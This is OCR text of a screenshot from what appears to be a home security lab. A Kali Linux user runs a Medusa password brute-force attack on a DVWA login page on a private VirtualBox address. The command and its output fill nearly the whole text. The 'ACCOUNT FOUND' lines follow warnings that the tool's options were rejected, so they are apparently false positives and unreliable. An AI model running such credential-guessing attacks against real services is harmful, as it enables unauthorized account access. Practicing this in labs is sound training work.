 Kali Linuxxx [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 17:11
rosana@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(rosana㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
2025-10-26 06:39:53 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: user (1 of 8, 0 complete) Password: mamae (1 of 8 complete)
2025-10-26 06:39:53 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Pas
sword: mamae [SUCCESS]
2025-10-26 06:39:53 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: msfadmin (2 of 8, 1 complete) Password: 123456 (1 of 8 complete)
2025-10-26 06:39:53 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin
Password: 123456 [SUCCESS]
2025-10-26 06:39:53 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: admin (3 of 8, 2 complete) Password: 123456 (1 of 8 complete)
2025-10-26 06:39:53 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Pa
ssword: 123456 [SUCCESS]
2025-10-26 06:39:53 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: usuario (4 of 8, 3 complete) Password: 123456 (1 of 8 complete)
2025-10-26 06:39:53 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: usuario
Password: 123456 [SUCCESS]
2025-10-26 06:39:53 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: brasil (5 of 8, 4 complete) Password: 123456 (1 of 8 complete)
2025-10-26 06:39:53 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: brasil P
assword: 123456 [SUCCESS]
2025-10-26 06:39:53 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: eu (6 of 8, 5 complete) Password: 123456 (1 of 8 complete)
2025-10-26 06:39:53 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: eu Passw
ord: 123456 [SUCCESS]
2025-10-26 06:39:53 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
Right Control
Pesquisar
POR
PTB2
17:11
26/10/2025